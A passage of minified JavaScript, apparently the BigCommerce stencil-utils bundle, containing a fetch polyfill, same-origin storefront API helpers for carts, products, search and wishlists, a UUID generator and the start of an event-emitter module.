w.parseHooks(t).on(t,e)}},{key:"off",value:function(t,e){return w.parseHooks(t).off(t,e)}},{key:"emit",value:function(t){var e=w.parseHooks(t);return e.emit.apply(e,arguments)}}]),t}(),R=new O;function E(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var _="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==_&&_,j="URLSearchParams"in _,k="Symbol"in _&&"iterator"in Symbol,A="FileReader"in _&&"Blob"in _&&function(){try{return new Blob,!0}catch(t){return!1}}(),P="FormData"in _,T="ArrayBuffer"in _;if(T)var x=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],B=ArrayBuffer.isView||function(t){return t&&x.indexOf(Object.prototype.toString.call(t))>-1};function S(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function C(t){return"string"!=typeof t&&(t=String(t)),t}function I(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return k&&(e[Symbol.iterator]=function(){return e}),e}function q(t){this.map={},t instanceof q?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function U(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function D(t){return new Promise((function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}}))}function G(t){var e=new FileReader,r=D(e);return e.readAsArrayBuffer(t),r}function L(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function F(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:A&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:P&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:j&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():T&&A&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=L(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):T&&(ArrayBuffer.prototype.isPrototypeOf(t)||B(t))?this._bodyArrayBuffer=L(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):j&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},A&&(this.blob=function(){var t=U(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?U(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(G)}),this.text=function(){var t,e,r,n=U(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,r=D(e=new FileReader),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},P&&(this.formData=function(){return this.text().then(M)}),this.json=function(){return this.text().then(JSON.parse)},this}q.prototype.append=function(t,e){t=S(t),e=C(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},q.prototype.delete=function(t){delete this.map[S(t)]},q.prototype.get=function(t){return t=S(t),this.has(t)?this.map[t]:null},q.prototype.has=function(t){return this.map.hasOwnProperty(S(t))},q.prototype.set=function(t,e){this.map[S(t)]=C(e)},q.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},q.prototype.keys=function(){var t=[];return this.forEach((function(e,r){t.push(r)})),I(t)},q.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),I(t)},q.prototype.entries=function(){var t=[];return this.forEach((function(e,r){t.push([r,e])})),I(t)},k&&(q.prototype[Symbol.iterator]=q.prototype.entries);var H=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function N(t,e){if(!(this instanceof N))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,o=(e=e||{}).body;if(t instanceof N){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new q(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new q(e.headers)),this.method=(n=(r=e.method||this.method||"GET").toUpperCase(),H.indexOf(n)>-1?n:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function M(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}})),e}function V(t,e){if(!(this instanceof V))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new q(e.headers),this.url=e.url||"",this._initBody(t)}N.prototype.clone=function(){return new N(this,{body:this._bodyInit})},F.call(N.prototype),F.call(V.prototype),V.prototype.clone=function(){return new V(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new q(this.headers),url:this.url})},V.error=function(){var t=new V(null,{status:0,statusText:""});return t.type="error",t};var $=[301,302,303,307,308];V.redirect=function(t,e){if(-1===$.indexOf(e))throw new RangeError("Invalid status code");return new V(null,{status:e,headers:{location:t}})};var Q=_.DOMException;try{new Q}catch(t){(Q=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack}).prototype=Object.create(Error.prototype),Q.prototype.constructor=Q}function z(t,e){return new Promise((function(r,n){var o=new N(t,e);if(o.signal&&o.signal.aborted)return n(new Q("Aborted","AbortError"));var i=new XMLHttpRequest;function c(){i.abort()}i.onload=function(){var t,e,n={status:i.status,statusText:i.statusText,headers:(t=i.getAllResponseHeaders()||"",e=new q,t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}})),e)};n.url="responseURL"in i?i.responseURL:n.headers.get("X-Request-URL");var o="response"in i?i.response:i.responseText;setTimeout((function(){r(new V(o,n))}),0)},i.onerror=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){n(new Q("Aborted","AbortError"))}),0)},i.open(o.method,function(t){try{return""===t&&_.location.href?_.location.href:t}catch(e){return t}}(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(A?i.responseType="blob":T&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!e||"object"!=typeof e.headers||e.headers instanceof q?o.headers.forEach((function(t,e){i.setRequestHeader(e,t)})):Object.getOwnPropertyNames(e.headers).forEach((function(t){i.setRequestHeader(t,C(e.headers[t]))})),o.signal&&(o.signal.addEventListener("abort",c),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",c)}),i.send(void 0===o._bodyInit?null:o._bodyInit)}))}function J(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function X(t,e){if(t){if("string"==typeof t)return J(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?J(t,e):void 0}}function W(t){return function(t){if(Array.isArray(t))return J(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||X(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}z.polyfill=!0,_.fetch||(_.fetch=z,_.Headers=q,_.Request=N,_.Response=V);var K=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,(function(t){return"%".concat(t.charCodeAt(0).toString(16).toUpperCase())}))},Y=function t(e){return Array.isArray(e)?e.sort():"object"===n(e)?t(Object.keys(e)).sort((function(t,e){return Number(t)-Number(e)})).map((function(t){return e[t]})):e},Z=function(t){return function(e){return function(r,o){if(void 0===o)return r;if(null===o)return[].concat(W(r),[K(e)]);if(t.includeArrayIndex){if("object"===n(o)){var i=r.length/Object.keys(o).length;return r.concat(Object.keys(o).map((function(t){return[K(e),"[",K(i),"]","[",K(t),"]=",K(o[t])].join("")})))}var c=r.length;return[].concat(W(r),[[K(e),"[",K(c),"]=",K(o)].join("")])}return[].concat(W(r),[[K(e),"=",K(o)].join("")])}}};function tt(t){var e=Object.create(null);if("string"!=typeof t)return e;var r=t.trim().replace(/^[?#&]/,"");return r?(r.split("&").forEach((function(t){var r,n,o,i,c=(r=t.replace(/\+/g," "),"=",o=-1===(n=r.indexOf("="))?[r]:[r.slice(0,n),r.slice(n+"=".length)],i=2,function(t){if(Array.isArray(t))return t}(o)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],c=!0,a=!1;try{for(r=r.call(t);!(c=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);c=!0);}catch(t){a=!0,o=t}finally{try{c||null==r.return||r.return()}finally{if(a)throw o}}return i}}(o,i)||X(o,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=c[0],s=c[1];a=decodeURIComponent(a),s=void 0===s?null:decodeURIComponent(s),e[a]=function(t,e,r){return void 0===r[t]?e:[].concat(r[t],e)}(a,s,e)})),Object.keys(e).sort().reduce((function(t,r){var o=e[r];return Boolean(o)&&"object"===n(o)&&!Array.isArray(o)?t[r]=Y(o):t[r]=o,t}),Object.create(null))):e}function et(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{filterValues:!1,arrayIndex:!1};if(!t)return"";var r={},n=function(r){return e.filterValues&&(""===t[r]||void 0===t[r])};Object.keys(t).forEach((function(e){n(e)||(r[e]=t[e])}));var o=Object.keys(r);return o.sort(),o.map((function(r){var n=t[r];return void 0===n?"":null===n?K(r):Array.isArray(n)?n.reduce(Z(e)(r),[]).join("&"):"".concat(K(r),"=").concat(K(n))})).filter((function(t){return t.length>0})).join("&")}function rt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function nt(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?rt(Object(r),!0).forEach((function(e){E(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):rt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var ot=function(t){return null!==t&&"object"===n(t)&&!Array.isArray(t)};function it(t,e,r){var o,i=nt(nt({},{method:"GET",remote:!1,requestOptions:{baseUrl:null,formData:null,params:{},config:{},template:[]}}),e),c=i.requestOptions.formData?i.requestOptions.formData:i.requestOptions.params,a={"stencil-config":i.requestOptions.config?JSON.stringify(i.requestOptions.config):"{}","stencil-options":"{}","x-xsrf-token":window.BCData&&window.BCData.csrf_token?window.BCData.csrf_token:"","x-requested-with":"stencil-utils"},s=i.requestOptions.abortSignal||null;if(o=i.method,-1===["GET","POST","PUT","DELETE"].indexOf(o))return r(new Error("Not a valid HTTP method"));var u=function(t){var e=[];return ot(t)?e=Object.values(t):"string"==typeof t?e=[t]:Array.isArray(t)&&t.length>0&&(e=t),e}(i.requestOptions.template),f=ot(i.requestOptions.template),l=u.length>0;i.requestOptions.formData||(a["content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),l&&(a["stencil-options"]=JSON.stringify({render_with:u.join(",")}));var p={method:i.method,headers:a,credentials:"include",signal:s},h=i.requestOptions.baseUrl?"".concat(i.requestOptions.baseUrl).concat(t):t;if(-1===["GET","HEAD"].indexOf(p.method))p.body=i.requestOptions.formData?c:et(c,{includeArrayIndex:!0});else if(c){var y=h.includes("?")?"&":"?";h+="".concat(y).concat(et(c))}return fetch(h,p).then((function(t){var e=null;return 401===t.status&&-1!==t.headers.get("X-BC-Preview-Mode").indexOf("true")?window.location.reload():e=-1!==t.headers.get("content-type").indexOf("application/json")?t.json():t.text(),e})).then((function(t){var e=i.remote?t.content:t,o=t;if(l){if("object"===n(e)&&Object.keys(e).forEach((function(t){var r=t.replace(/^components\//,"");e[r]=e[t],delete e[t]})),f){var c=i.requestOptions.template;Object.keys(c).forEach((function(t){e[t]=e[c[t]],delete e[c[t]]}))}i.remote||(o=e)}r(null,o)})).catch((function(t){return r(t)}))}var ct=function(){function t(e){o(this,t),this.remoteVersion=e||"v1",this.remoteBaseEndpoint="/remote/"}return c(t,[{key:"makeRequest",value:function(t,e,r,n,o){it(t,{method:e,remote:n,requestOptions:r},o)}},{key:"remoteRequest",value:function(t,e,r,n){var o=this.remoteBaseEndpoint+this.remoteVersion+t;this.makeRequest(o,e,r,!0,n)}}]),t}();var at=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(t){var e;return o(this,i),(e=n.call(this,t)).endpoint="/country-states/",e}return c(i,[{key:"getById",value:function(t,e){var r=this.endpoint+t;this.remoteRequest(r,"GET",{},e)}},{key:"getByName",value:function(t,e){var r=this.endpoint+t;this.remoteRequest(r,"GET",{},e)}}]),i}(ct);var st=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(t){var e;return o(this,i),(e=n.call(this,t)).endpoint="/products.php?productId=",e}return c(i,[{key:"getById",value:function(t,e,r){var n=this.endpoint+t,o=e,i=r;"function"==typeof o&&(i=o,o={}),this.makeRequest(n,"GET",o,!1,i)}}]),i}(ct);var ut=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(t){var e;return o(this,i),(e=n.call(this,t)).endpoint="/product-attributes/",e.inCartEndpoint="/configure-options/",e}return c(i,[{key:"optionChange",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3?arguments[3]:void 0,o=r,i=n;"function"==typeof o&&(i=o,o=null),this.remoteRequest(this.endpoint+t,"POST",{params:tt(e),template:o},(function(t,e){var r={err:t,response:e};R.emit("product-options-change-remote",r),i(t,e)}))}},{key:"configureInCart",value:function(t,e,r){this.remoteRequest(this.inCartEndpoint+t,"GET",e,(function(t,e){r(t,e)}))}}]),i}(ct);var ft=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(t){var e;return o(this,i),(e=n.call(this,t)).endpoint="/search.php?search_query=",e}return c(i,[{key:"search",value:function(t,e,r){this.abortController&&this.abortController.abort();var n=this.endpoint+encodeURIComponent(t),o=e,i=r;"function"==typeof o&&(i=o,o={}),R.emit("search-quick-remote",t),this.abortController=new AbortController,o.abortSignal=this.abortController.signal,this.makeRequest(n,"GET",o,!1,i)}}]),i}(ct),lt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let pt;const ht=new Uint8Array(16);function yt(){if(!pt&&(pt="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!pt))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return pt(ht)}const dt=[];for(let t=0;t<256;++t)dt.push((t+256).toString(16).slice(1));var vt=function(t,e,r){if(lt.randomUUID&&!e&&!t)return lt.randomUUID();const n=(t=t||{}).random||(t.rng||yt)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(let t=0;t<16;++t)e[r+t]=n[t];return e}return function(t,e=0){return(dt[t[e+0]]+dt[t[e+1]]+dt[t[e+2]]+dt[t[e+3]]+"-"+dt[t[e+4]]+dt[t[e+5]]+"-"+dt[t[e+6]]+dt[t[e+7]]+"-"+dt[t[e+8]]+dt[t[e+9]]+"-"+dt[t[e+10]]+dt[t[e+11]]+dt[t[e+12]]+dt[t[e+13]]+dt[t[e+14]]+dt[t[e+15]]).toLowerCase()}(n)},mt=function(){return void 0!==window.bodlEvents},bt={cart:{addItem:function(){},removeItem:function(){},emit:function(){}},AddCartItemEvent:{CREATE:"create_add_cart_item"},RemoveCartItemEvent:{CREATE:"create_remove_cart_item"}},gt=c((function t(){o(this,t),this.bodlEvents=mt()?window.bodlEvents:bt}));function wt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function Ot(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?wt(Object(r),!0).forEach((function(e){E(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):wt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var Rt=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){return o(this,i),n.apply(this,arguments)}return c(i,[{key:"emitAddItem",value:function(t){this.emit(this.bodlEvents.AddCartItemEvent.CREATE,t)}},{key:"emitRemoveItem",value:function(t){this.shouldEmitRemoveItem(t)&&this.emit(this.bodlEvents.RemoveCartItemEvent.CREATE,t)}},{key:"shouldEmitRemoveItem",value:function(t){var e;return(null===(e=t.data.line_items)||void 0===e?void 0:e.length)>0}},{key:"emit",value:function(t,e){var r=this.preparePayload(e);this.bodlEvents.cart.emit(t,r)}},{key:"preparePayload",value:function(t){return mt()&&!t.data.error?{event_id:vt(),channel_id:t.data.channel_id,currency:t.data.currency,product_value:t.data.product_value,line_items:t.data.line_items.map((function(t){return Ot(Ot({},t),{},{product_id:String(t.product_id)})}))}:{}}}]),i}(gt),Et=Rt;var _t=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(t){var e;return o(this,i),(e=n.call(this,t)).bodlEventsCart=null,e}return c(i,[{key:"getBodlEventsCart",value:function(){return this.bodlEventsCart||(this.bodlEventsCart=new Et),this.bodlEventsCart}},{key:"getCarts",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0,r="/api/storefront/carts";t.includeOptions&&(r=this.includeOptions(r)),this.makeRequest(r,"GET",t,!0,(function(t,r){e(t,r)}))}},{key:"getCart",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(!t.cartId)return this.getCarts(t,(function(t,r){return e(t,r[0])}));var r="/api/storefront/carts/".concat(t.cartId);t.includeOptions&&(r=this.includeOptions(r)),this.makeRequest(r,"GET",t,!0,(function(t,r){e(t,r)}))}},{key:"getCartSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0,r="/api/storefront/cart-summary";this.makeRequest(r,"GET",t,!0,(function(t,r){e(t,r)}))}},{key:"includeOptions",value:function(t){return"".concat(t,"?include=lineItems.physicalItems.options,lineItems.digitalItems.options")}},{key:"getCartQuantity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;this.getCartSummary(t,(function(t,r){if(t)return e(t);var n=0;r&&204!==r.status&&r.total_quantity&&(n=r.total_quantity),e(null,n)}))}},{key:"itemAdd",value:function(t,e){var r=this;this.handleItemAdd(t,(function(t,n){t||r.getBodlEventsCart().emitAddItem(n),e(t,n)}))}},{key:"handleItemAdd",value:function(t,e){this.remoteRequest("/cart/add","POST",{formData:t},(function(t,r){var n={err:t,response:r};R.emit("cart-item-add-remote",n),e(t,r)}))}},{key:"itemUpdate",value:function(t,e,r){var n,o=this,i=r;Array.isArray(t)&&"function"==typeof e?(i=e,n=t):n=[{id:t,quantity:e}],this.update(n,(function(t,r){var c={items:n,err:t,response:r};0!==e||t||o.getBodlEventsCart().emitRemoveItem(r),R.emit("cart-item-update-remote",c),i(t,r)}))}},{key:"itemRemove",value:function(t,e){var r=this;this.handleItemRemove(t,(function(t,n){t||r.getBodlEventsCart().emitRemoveItem(n),e(t,n)}))}},{key:"handleItemRemove",value:function(t,e){var r=[{id:t,quantity:0}];this.update(r,(function(t,n){var o={items:r,err:t,response:n};R.emit("cart-item-remove-remote",o),e(t,n)}))}},{key:"getItemGiftWrappingOptions",value:function(t,e,r){var n=e||{},o=r;"function"==typeof n&&(o=n,n={}),this.remoteRequest("/gift-wrapping/".concat(t),"GET",n,o)}},{key:"submitItemGiftWrappingOption",value:function(t,e,r){this.remoteRequest("/gift-wrapping/".concat(t),"POST",{params:e},r)}},{key:"update",value:function(t,e){var r={items:t};this.remoteRequest("/cart/update","POST",{params:r},e)}},{key:"postFormData",value:function(t,e){this.makeRequest("/cart.php","POST",{formData:t},!1,e)}},{key:"getContent",value:function(t,e){var r=t||{},n=e;"function"==typeof r&&(n=r,r={}),this.makeRequest("/cart.php","GET",r,!1,n)}},{key:"getShippingQuotes",value:function(t,e,r){var n={params:t},o=r,i=e;"function"!=typeof o&&(o=i,i=null),i&&(n.template=i),this.remoteRequest("/shipping-quote","GET",n,o)}},{key:"submitShippingQuote",value:function(t,e){var r={params:{shipping_method:t}};this.remoteRequest("/shipping-quote","POST",r,e)}},{key:"applyCode",value:function(t,e){var r={params:{code:t}};this.remoteRequest("/apply-code","POST",r,e)}},{key:"applyGiftCertificate",value:function(t,e){var r={params:{code:t}};this.remoteRequest("/gift-certificates","POST",r,e)}}]),i}(ct);var jt=function(t){s(i,t);var e,r,n=(e=i,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,n=f(e);if(r){var o=f(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return u(this,t)});function i(){return o(this,i),n.apply(this,arguments)}return c(i,[{key:"itemAdd",value:function(t,e,r,n){var o="/wishlist.php?action=add&wishlistid=".concat(t,"&product_id=").concat(e),i=r,c=n;"function"==typeof i&&(c=i,i={}),this.makeRequest(o,"POST",i,!1,c)}}]),i}(ct),kt={getPage:function(t,e,r){it(t,{method:"GET",requestOptions:e},r)},getPageByGQL:function(t,e){it("/graphql-render",{method:"GET",requestOptions:{params:{template_name:t}}},e)}},At={country:new at,productAttributes:new ut,product:new st,search:new ft,cart:new _t,wishlist:new jt,getPage:kt.getPage,getPageByGQL:kt.getPageByGQL},Pt=function(){function t(){o(this,t)}return c(t,[{key:"getSrc",value:function(t,e){var r;if("object"===n(e)){var o=e.width||100,i=e.height||100;r="".concat(o,"x").concat(i)}else r="string"==typeof e&&/(^\d+w$)|(^(\d+?)x(\d+?)$)/g.test(e)?e:"original";return t.replace("{:size}",r)}}]),t}(),Tt=function(){function t(){o(this,t)}return c(t,[{key:"getSrcset",value:function(t,e){var r=/(^\d+w$)|(^(\d+?)x(\d+?)$)/,n=/(^\d+w$)|(^([0-9](\.[0-9]+)?)x)$/,o={};if(e){if(e!==Object(e)||Object.keys(e).some((function(t){return!(n.test(t)&&r.test(e[t]))})))throw new Error("Invalid srcset descriptor or size");if(o=e,1===Object.keys(o).length)return t.replace("{:size}",o[Object.keys(o)[0]])}else o={"80w":"80w","160w":"160w","320w":"320w","640w":"640w","960w":"960w","1280w":"1280w","1920w":"1920w","2560w":"2560w"};return Object.keys(o).map((function(e){return[t.replace("{:size}",o[e]),e].join(" ")})).join(", ")}}]),t}(),xt=function(){function t(){o(this,t)}return c(t,[{key:"storageAvailable",value:function(t){var e=window[t];try{var r="__storage_test__";return e.setItem(r,r),e.removeItem(r),!0}catch(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)&&0!==e.length}}},{key:"localStorageAvailable",value:function(){return this.storageAvailable("localStorage")}}]),t}(),Bt={image:new Pt,imageSrcset:new Tt,storage:new xt};t=r.hmd(t);var St={hooks:R,api:At,tools:Bt},Ct=St;"function"==typeof define&&r.amdO,"object"===n(t)&&t.exports?t.exports=St:window.stencilUtils=St},729:function(t){var e=Object.prototype.hasOwnProperty,r="~";function n(){}function o(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function i(t,e,n,i,c){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new o(n,i||t,c),s=r?r+e:e;return t._events[s]?t._events[s].fn?t._events[s]=[t._events[s],a]:t._events[s].push(a):(t._events[s]=a,t._eventsCount++),t}function c(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var t,n,o=[];if(0===this._eventsCount)return o;for(n in t=this._events)e.call(t,n)&&o.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(t)):o},a.prototype.listeners=function(t){var e=r?r+t:t,n=this._events[e];if(!n)return[];if(n.fn)return[n.fn];for(var o=0,i=n.length,c=new Array(i);o<i;o++)c[o]=n[o].fn;return c},a.prototype.listenerCount=function(t){var e=r?r+t:t,n=this._events[e];return n?n.fn?1:n.length:0},a.prototype.emit=function(t,e,n,o,i,c){var a=r?r+t:t;if(!this._events[a])return!1;var s,u,f=this._events[a],l=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),l){case 